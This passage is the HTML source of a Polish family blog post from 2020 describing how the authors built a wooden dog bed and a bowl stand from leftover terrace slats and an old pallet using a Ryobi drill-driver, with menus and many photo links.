    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html"
  },
  "headline": "Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4","description": "Koronawirus nadal skutecznie ogranicza nasze aktywności związane z wycieczkami i różnego typu pracami poza domem więc postanowiliśmy wykor...","datePublished": "2020-05-08T07:11:00+02:00",
  "dateModified": "2021-10-03T16:16:02+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/w1200-h630-p-k-no-nu/Ryobi_IMGP2880.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='2802468129310936951'></a>
<h1 class='post-title entry-title'>
Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2020-05-08T07:11:00+02:00' title='2020-05-08T07:11:00+02:00'>
maja 08, 2020
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-2802468129310936951'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600/Ryobi_IMGP2880.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600-rw/Ryobi_IMGP2880.jpg" title="" /></a></div>
Koronawirus nadal skutecznie ogranicza nasze aktywności związane z wycieczkami i różnego typu pracami poza domem więc postanowiliśmy wykorzystać na maxa ten czas i odpicować naszej Belli posłanie.<br />
<a name="more"></a><br />
Do tego celu wykorzystaliśmy pozostałości listew użytych w naszym nowoczesnym tarasie, który regularnie pojawia się w naszych publikacjach, a także m.in. starą euro paletę zalegającą gdzieś w czeluściach podwórkowych.<br />
<br />
<h4>
Co potrzebowaliśmy do wykonania legowiska:</h4>
<ul>
<li>listwy 4 x 6</li>
<li>pręty gwintowane</li>
<li>dystanse użyte pomiędzy listwami (nakrętki+ podkładki)</li>
<li>wiertarko- wkrętarkę Ryobi One+</li>
<li>stara euro paleta</li>
<li>poduszka dla psa</li>
</ul>
<div>
<b><br /></b></div>
<div>
<b>Wykonanie</b></div>
<div>
Drewno podczas budowy tarasu zostało odpowiednio wysuszone, oszlifowane, a następnie zabezpieczone impregnatem marki&nbsp;<b><a href="https://www.vidaron.pl/produkty/impregnaty/impregnat-ochronnodekoracyjny-powlokotworczy" target="_blank">Vidaron</a>&nbsp;</b>w kolorach orzech włoski oraz heban brazylijski<b>.&nbsp;</b>Następnie stworzyliśmy projekt na <a href="https://biurowezakupy24.pl/Artykuly-papiernicze" target="_blank">kartce papieru </a>dopasowując wymiary nie tylko do Belli, ale także do poduszki, którą jakiś czas temu jej zakupiliśmy.</div>
<div>
<br /></div>
Pracę rozpoczęliśmy od rozbicia palety i ponownego dopasowania jej do zamierzonego posłania. Listwy przy użyciu ukośnicy zostały docięte na wymagany wymiar oraz Piotrek odpowiednio nawiercił otwory na pręty gwintowane. Niezbędnym urządzeniem, które używaliśmy podczas naszych prac była wiertarko-wkrętarka akumulatorowa <b><a href="https://pl.ryobitools.eu/elektronarzedzia/wiercenie-i-wkrecanie/wiertarko-wkretarki/r18dd3/r18dd3-220s/" target="_blank">Ryobi R18DD3-220S</a>, </b>która dzięki wymiennym akumulatorom ograniczyła czas niezbędny na ładowanie.<br />
Listwy zostały skręcone na pręty gwintowane, pomiędzy którymi znalazły się dystanse zabezpieczające drewno przed wyginaniem się z biegiem czasu. I tak w ciągu kilku dni z niczego pojawiło się coś, co pozwoli naszej suczce wygodnie odpoczywać.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7_t4KpCqy1XBJtEMO5cM2qTmnclJ1q2-O6blY8tdIoV4VuLCUqRnZ1SZBWgcwRHPBbcHbwS9AiTpcoxqNP9RA8ct7pn2e7VgF1FG7WH9tVn9MJRW89KSODCFA1N4sg859wKKwUdGFTqn/s1600/Ryobi_IMGP2020.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7_t4KpCqy1XBJtEMO5cM2qTmnclJ1q2-O6blY8tdIoV4VuLCUqRnZ1SZBWgcwRHPBbcHbwS9AiTpcoxqNP9RA8ct7pn2e7VgF1FG7WH9tVn9MJRW89KSODCFA1N4sg859wKKwUdGFTqn/s1600-rw/Ryobi_IMGP2020.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghw1zuS9U6FCmAYhTKLBs4VcnNzPRby83bP9vuuAJ323-4GK0WnR-QwsZEO6IIp0ohZTGw5DUj6RhgqbhSk02VC7xDC7YI7cC6oAm44mR_OPYzjHbRIuD4cr_HDNK6pEJottPaZWcAuYxA/s1600/Ryobi_IMGP2024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghw1zuS9U6FCmAYhTKLBs4VcnNzPRby83bP9vuuAJ323-4GK0WnR-QwsZEO6IIp0ohZTGw5DUj6RhgqbhSk02VC7xDC7YI7cC6oAm44mR_OPYzjHbRIuD4cr_HDNK6pEJottPaZWcAuYxA/s1600-rw/Ryobi_IMGP2024.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnD9EGaTAlpaX-5j2NgsPK-_UpWQVL-Vv2nf2LyzXc3J0EbvEpyFeZZ6hghGVtMhJewgZlr3YGkj_ugCtwRdvnAgZJRegLh0ZrUiFM9wxOl1hvfpQclpdXKksPGag1qMOidOLSt5lEYH9p/s1600/Ryobi_IMGP2038.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnD9EGaTAlpaX-5j2NgsPK-_UpWQVL-Vv2nf2LyzXc3J0EbvEpyFeZZ6hghGVtMhJewgZlr3YGkj_ugCtwRdvnAgZJRegLh0ZrUiFM9wxOl1hvfpQclpdXKksPGag1qMOidOLSt5lEYH9p/s1600-rw/Ryobi_IMGP2038.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtj3JLIUZUDyReKCHj21iSRQGfIeh0gIS5npWiJxtPoswv-OLrttCvjwXk_QJqiHWbPZ2B8bvdpEycgMZDb3XZwdgrwJK77YUXRUKcn4NbOGR9iM8m7vOiisZBxFv-ueZryspveQTkOts/s1600/Ryobi_IMGP2043.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtj3JLIUZUDyReKCHj21iSRQGfIeh0gIS5npWiJxtPoswv-OLrttCvjwXk_QJqiHWbPZ2B8bvdpEycgMZDb3XZwdgrwJK77YUXRUKcn4NbOGR9iM8m7vOiisZBxFv-ueZryspveQTkOts/s1600-rw/Ryobi_IMGP2043.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdeSc2E2tvEyzbh4cscg-2-AaHXxlTqOk7CHuDOWuZWX-3ptW7b7iYUEQUqqdT1OjKJYl4SIAhgwPzai27LRklDDVfAJGF6dAu06RR6Stl6fkLYs1bbY2g9X9RjgEb7Wt6QL-OM4GiEgps/s1600/Ryobi_IMGP2582.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdeSc2E2tvEyzbh4cscg-2-AaHXxlTqOk7CHuDOWuZWX-3ptW7b7iYUEQUqqdT1OjKJYl4SIAhgwPzai27LRklDDVfAJGF6dAu06RR6Stl6fkLYs1bbY2g9X9RjgEb7Wt6QL-OM4GiEgps/s1600-rw/Ryobi_IMGP2582.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRXBQZgQx0YeMUKab3lwHdFEOfRdZ6u0ceODwFur0JVum2IVS7VtYlXBrZKMROlKQ5Y4RV7oaomHaDIUwh1YWalmx6_qBCsp3xmdvE7-Cdl9V9yevvyzWSa-k_ELMTu8FUdi1DTAIhTLL0/s1600/Ryobi_IMGP2600.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRXBQZgQx0YeMUKab3lwHdFEOfRdZ6u0ceODwFur0JVum2IVS7VtYlXBrZKMROlKQ5Y4RV7oaomHaDIUwh1YWalmx6_qBCsp3xmdvE7-Cdl9V9yevvyzWSa-k_ELMTu8FUdi1DTAIhTLL0/s1600-rw/Ryobi_IMGP2600.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiba4ZDAE8TbVl291396agEdDE6IZexdpslVdTJTCG55_K2oA6xuS-6w74C0sy4xkyTUw788Ka77CZ1JgBImVy_MgWymx5ZeMFNn53PPii3QSxxWvkQyu2XrAeRCp2-Wfz3J2qZLmJYuun6/s1600/Ryobi_IMGP2629.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiba4ZDAE8TbVl291396agEdDE6IZexdpslVdTJTCG55_K2oA6xuS-6w74C0sy4xkyTUw788Ka77CZ1JgBImVy_MgWymx5ZeMFNn53PPii3QSxxWvkQyu2XrAeRCp2-Wfz3J2qZLmJYuun6/s1600-rw/Ryobi_IMGP2629.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXPJi72YMDp7cjwJsBOoqlUqO4_gahTDPIS4aTPr76kYG_-l-1qhopfgztrFUBN7RXgnODLwM1GORMJOVKX43oSowTgCfNvnkdJSHjCdoRxNhqHr4AxehXZnnEpQnD62Ls22pUnRvLBBS7/s1600/Ryobi_IMGP2634.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXPJi72YMDp7cjwJsBOoqlUqO4_gahTDPIS4aTPr76kYG_-l-1qhopfgztrFUBN7RXgnODLwM1GORMJOVKX43oSowTgCfNvnkdJSHjCdoRxNhqHr4AxehXZnnEpQnD62Ls22pUnRvLBBS7/s1600-rw/Ryobi_IMGP2634.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhijylGYwpdJdyGIsc9FV45zvr7F0MsnWHZANQcvXy1El8f_AZX-d6q1n5gjIGncqDqc9OO9z4BV3ssfLXFGUhHGVAHukpqGD_28HHEFYyYKzVZdxGeTZxphmFP6ua0nLN7JapC3Jx1Wt-q/s1600/Ryobi_IMGP2689.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhijylGYwpdJdyGIsc9FV45zvr7F0MsnWHZANQcvXy1El8f_AZX-d6q1n5gjIGncqDqc9OO9z4BV3ssfLXFGUhHGVAHukpqGD_28HHEFYyYKzVZdxGeTZxphmFP6ua0nLN7JapC3Jx1Wt-q/s1600-rw/Ryobi_IMGP2689.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd7VHjUbA7nNwkodBwzTF7dkbI_OfCb3h4ENLE467g1WNXoPTv-1oQqqqTqH_SODQfFilyQje_yjQoZY6MEa7PwUJJQf7ZD-5aKfdquBE3HAijcVBiojqOzHyuAFIbe9kBicprqSoo2-pZ/s1600/Ryobi_IMGP2703.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ryobi One+" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd7VHjUbA7nNwkodBwzTF7dkbI_OfCb3h4ENLE467g1WNXoPTv-1oQqqqTqH_SODQfFilyQje_yjQoZY6MEa7PwUJJQf7ZD-5aKfdquBE3HAijcVBiojqOzHyuAFIbe9kBicprqSoo2-pZ/s1600-rw/Ryobi_IMGP2703.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcytnP3X7rKibEWJVYK6Qr2FGXWXbhNaClF09Vpf7sCiRsk1G2noq4MEYyvVOLHuUtlcP_n9_SRubOZvUb73pTGA0e-WLpLjW_f1o7EX5WmpjJKe5n0uWv89KUT78IP3iuUmrLHNjLHcXI/s1600/Ryobi_IMGP2894.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcytnP3X7rKibEWJVYK6Qr2FGXWXbhNaClF09Vpf7sCiRsk1G2noq4MEYyvVOLHuUtlcP_n9_SRubOZvUb73pTGA0e-WLpLjW_f1o7EX5WmpjJKe5n0uWv89KUT78IP3iuUmrLHNjLHcXI/s1600-rw/Ryobi_IMGP2894.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc1hCzjgODqw0YbifB34c4QXhY6cddMO1gnsLHWxYRjSSUJYcXdl5JSMIC_xpgQCqDhhdpHwKokXMf76b9N7yWy0DxQsMD_V_rviQsrNv-hC2WR6_KiqhGMZlDpIw-YQt0Pj5xFweHvFL8/s1600/Ryobi_IMGP2897.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc1hCzjgODqw0YbifB34c4QXhY6cddMO1gnsLHWxYRjSSUJYcXdl5JSMIC_xpgQCqDhhdpHwKokXMf76b9N7yWy0DxQsMD_V_rviQsrNv-hC2WR6_KiqhGMZlDpIw-YQt0Pj5xFweHvFL8/s1600-rw/Ryobi_IMGP2897.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV_V-dKmC3qGOAPDEo6DXnxWKf8WzN2Gil6Krc61qHL_wfPg7CalSHureQIFjllZEVUocgoB7BfuxfSzUL0vrwlnA5PB8h9rlPUnpZC-HfeLXmS9PPu3reRhFJ-O5kahyqr9WXPm5z0Y9t/s1600/Ryobi_IMGP2900.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="legowisko dla psa" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV_V-dKmC3qGOAPDEo6DXnxWKf8WzN2Gil6Krc61qHL_wfPg7CalSHureQIFjllZEVUocgoB7BfuxfSzUL0vrwlnA5PB8h9rlPUnpZC-HfeLXmS9PPu3reRhFJ-O5kahyqr9WXPm5z0Y9t/s1600-rw/Ryobi_IMGP2900.jpg" title="" /></a></div>
Żeby nie było, że nasza kochana Bella ma tylko posłanie i brakuje jej pysznych smakołyków, to Piotrek wpadł na pomysł i wykonał także specjalny stojak na miski. Użył do tego celu również listew w wmiarze 4 x 6, które były wykorzystane na panele tarasowe oraz legowisko. Wystarczyło tylko dopasować ich długość i skręcić je ze sobą za pomocą wkrętów. Do tego celu użyliśmy również wiertarko-wkrętarkę <b>Ryobi</b>. Całość została ponownie pomalowana impregantem <b>Vidaron</b> w dwóch kolorach: orzecha włoskiego oraz hebanu brazylijskiego<b>.</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqWceZ2IreDmB6pHj69Bd6EOxddGdyA1mdMeme45TM_N2FmUj8QVNGzYnOnNBZ2GvzHOrCVBmVB4MiMP8zoPivo2_D9m8Wz9IBPHuRERezsBwM-Iu0BbgGb6Bc4kZZtGtRCgRzshY3kYmh/s1600/Ryobi_IMGP2093.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqWceZ2IreDmB6pHj69Bd6EOxddGdyA1mdMeme45TM_N2FmUj8QVNGzYnOnNBZ2GvzHOrCVBmVB4MiMP8zoPivo2_D9m8Wz9IBPHuRERezsBwM-Iu0BbgGb6Bc4kZZtGtRCgRzshY3kYmh/s1600-rw/Ryobi_IMGP2093.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixDI7xapdQCmsp1d54FTHTIp9SPZLIeNbD4o14rip3DE5zJjzliPGdPASwvQlM1z_Stm1DtFyqw8Vly8utzPLPOoywtvVuzOfkMb3hXknRxVwGcyFqOjmkpnTnSwnQPFApF3flAuhESyiu/s1600/Ryobi_IMGP2113.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixDI7xapdQCmsp1d54FTHTIp9SPZLIeNbD4o14rip3DE5zJjzliPGdPASwvQlM1z_Stm1DtFyqw8Vly8utzPLPOoywtvVuzOfkMb3hXknRxVwGcyFqOjmkpnTnSwnQPFApF3flAuhESyiu/s1600-rw/Ryobi_IMGP2113.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2HzV5zW1tIteOHouq9JksHQHFXIxqEBJj7UuWCnb8CsOxu_6FX8XD7XZ8fHlRKIDKaDRcKpCFTqzxpGmUS3CEWgswsvNlRnEoGSKEVTADAyxeGJ1vMRHzRa-4ilDoWhVwyfBQ7y3T5YIl/s1600/Ryobi_IMGP2140.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="1280" data-original-width="848" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2HzV5zW1tIteOHouq9JksHQHFXIxqEBJj7UuWCnb8CsOxu_6FX8XD7XZ8fHlRKIDKaDRcKpCFTqzxpGmUS3CEWgswsvNlRnEoGSKEVTADAyxeGJ1vMRHzRa-4ilDoWhVwyfBQ7y3T5YIl/s1600-rw/Ryobi_IMGP2140.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHGD8Ne4rJKJ91blXu-C9VFuxUSa7rAoRHBO7BXo8EwwmjNm-sFrSo6lLW1RnSz-k4nsVcz-tg6kxZtnhpFpNQnn0S0ZeDVozMaHNK1KG3ZTGFCX5_DlPFwBJZhFRXi6_Dbd7BoM3foKm6/s1600/Ryobi_IMGP2162.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHGD8Ne4rJKJ91blXu-C9VFuxUSa7rAoRHBO7BXo8EwwmjNm-sFrSo6lLW1RnSz-k4nsVcz-tg6kxZtnhpFpNQnn0S0ZeDVozMaHNK1KG3ZTGFCX5_DlPFwBJZhFRXi6_Dbd7BoM3foKm6/s1600-rw/Ryobi_IMGP2162.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzUSNcLIoEqs5Zmjh1c-gh5HFCA8P9oxnODmylvZfCKvEU4fALYA-QFxVr8HB2wKglDf9qJWky8T7X0aZB4V7AlD67MpAPOcG7_aPvH8-zjRBlmyW1GxBO3lzl2ZTea-qS9g0MMNy4GYv/s1600/Ryobi_IMGP2168.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzUSNcLIoEqs5Zmjh1c-gh5HFCA8P9oxnODmylvZfCKvEU4fALYA-QFxVr8HB2wKglDf9qJWky8T7X0aZB4V7AlD67MpAPOcG7_aPvH8-zjRBlmyW1GxBO3lzl2ZTea-qS9g0MMNy4GYv/s1600-rw/Ryobi_IMGP2168.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguTRnTftkiE7DtWCuTD8Uc7lvxQIVWhntwQSqS5qb3Cl-6DW3cJ9IAW_ieBpf4LeDR88fjHlFTrb6Ktp7MCs8SaXaN6pr5ql1gjWMmJeXM5qjlIiUZua3dEeYaMbq1icWY0IUSuYY2Yiu8/s1600/Ryobi_IMGP2862.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="stojak na wodę" border="0" data-original-height="848" data-original-width="1280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguTRnTftkiE7DtWCuTD8Uc7lvxQIVWhntwQSqS5qb3Cl-6DW3cJ9IAW_ieBpf4LeDR88fjHlFTrb6Ktp7MCs8SaXaN6pr5ql1gjWMmJeXM5qjlIiUZua3dEeYaMbq1icWY0IUSuYY2Yiu8/s1600-rw/Ryobi_IMGP2862.jpg" title="" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
